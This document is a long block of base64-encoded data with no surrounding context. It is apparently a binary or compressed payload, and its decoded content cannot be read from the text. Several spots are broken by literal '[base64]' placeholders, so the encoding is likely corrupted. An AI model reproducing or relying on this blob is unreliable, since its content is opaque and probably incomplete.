ZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp50cjFoMoh4KJyQZ8m8ccc0xybSwapWlEwPzDd5Ftk2dLm3gy9dv9iFBXV5eU8x0LkxR89tlnoaGhIWlzxIgRSRqQIGD59OnTJ38vlRAHl0xnY6EgrCxjguCnG/wIpG2//fZpSkhcxKovQXj//ffzaQ888ECS5gWB9QdBOgIPVTY21oDq8wBBTBAQOK14HnfccUkaiAlC7D69Z1E6wpIlS/K//ac//WmSBiQIvvd6HaGUIBCPoN+OEAoShBZgywqCNGcvCCwNCwylpJEn+JemB4y3UGneVJQE41ASfvjDHyZpfhjHRFJ9TTcxQUC45OE8/PDDkzQQEwRWSVUfDyZAYVYaI5MgPwL3JrCiSlq7du3yAusVOwmCv0+5g9GP1CbL/kLM/FxB5gTB284rQz10Lwi+9/7jH/9IyuEiFnxgSkwQeJjY0hdddFFo06ZNksbau6BRhp7N8ExZPXRYShBQsOjJ3NNrr72WpIGYIND79TtRNrkOa/pqk5GJNHj77bcn5VgTEVgMIo24CYZ6wN+qL0HAFa7roNcARhlMzWybL730Ur7sSjInCGm7LYZighADgSmUgwMHDkzSPvjgg3xajH5E8IExMcYEAcdWKfz4xz9OynlB8GA9QW3FuGjRorRkafASVEf3+WXAdKvigiB/fDFKMeNfpUnSiwmCb1NggUh+dkw9wJKy97+LtAdPOumkfDs/+tGPmpSTNxDGBIFRQPVjpE3KeUHgtyk/ttYgsngld7B/NjEiCLpnAnxI07QB/DUrpd6BR7n7sBGnuCAw/PIgilHaK0vLSvv73/+epBUTBP6fcngtJUiYmlp5ky2Mjas0kReqcC3cwv6a2bIMz5SDMUFA8VL9GLWEzv/zoABKq/L/9a9/Jdfxq4+iF4Q333wzXydGPKC6Z6YW0ryCyWiZrVOO6FxZoDDHyoqmwBYXBIIr9ONiVO99++2382myGoCUm2OPPTZNWe6tZGhtLpgnN9xww/y1RLTsLLwSRtQw8PZ5pfQKqLcaWAkEXlkUvSA8++yzTfI9L7jggqQckClJlJaAop2tU45+mVrAVIyVdSwUBDxyvFioFTZ+GBo13G677fKVtdbAA1Y+DhDqsliCZJPGSxE0n+M7eOutt/LXKkVFQnnz0ZOphXLoFRplfGAKShb53JvSWH/QPYuxFUXs8zfeeCOpT09TWQJKSSPSSml496jjBQHlWG3hO1BZ0XcchII0PJAC956t4ykrCiUapZk0FFnuDTIyA7zE2boZFgoC2jx/euJFE3z0iwTBg6Vc8pg7YwpTOcUuRpmkxQRB5KFofvWCEGPMs1gu0NSvX+AHIQ1dQfAxizFBwMnU0mC0pW0/wnrTOTZaxmAdqFAQ8HOrEXGHHXZIc3NxjEr3/nyBYYk8PIg+okdYEUGg1wmxqUFktBLKhWsRs5gFvTxWVmS+FhAA0nwQiToBVJTRU089lU9Dr2hpyHTmeUu/8p1AC4PlkBcElDjID1MjohcElA7F2hM5pHqipo4OHTpEF17KCQIvUO2LKFS0zR6EUusXKJCYlZT1+xoUsk0vVhpDZRY4iZQv4vmTZcB0ot8ppdULgvY14ACTWxv9RG116dIlX19EhxCuueaaJvnlyP3RNj4KWQu8fF2T6YZyPqgG4cy2Y88tJwiG/APN0guCh/eTZ4kg4L7NQhJcjLFRxve0SunjETT3f//7309TKgcevWzbns2JHYh5Ab2yiOs5m1+O5UYZRWd5l37n+D6RnCCwiAOZ39KMPL0gIOkM+VBLsVgHqq8ey1BFvJ/KiuUsEXkWMdlUh51Kar8UtWYAYxFK++yzT77NmP7C0Kp8kRGQ6Sh2PYjJp7Jali8GfB/U8feJmStIYPEpqH2ttuIGp57SRXQQro0JLnAfuie1uddee6W5IfzmN7/JX98xJwgEccJYxIwXBFynDItQQybuXNVnmCGNG2dUUFmxXCyfBAFzR3Ww39V+KeKi1T3FBIEHrDbZlpYF7lrli9Rl9TN2Pfjuu+/my3q3eQzEaFAH4dJziAkC1oXaZ+cZaVgFDPlKF9njoPuUjoCzTPek51GxIKRlwqOPPtqkkBcEfPnZfMwPwQdbrgglCAx5Sou9tBiwKlSHHytIEDxj0URcJ1uOEbIUiIVQWS0QlcPYsWPzdXiegvQr7ldgiiON+/[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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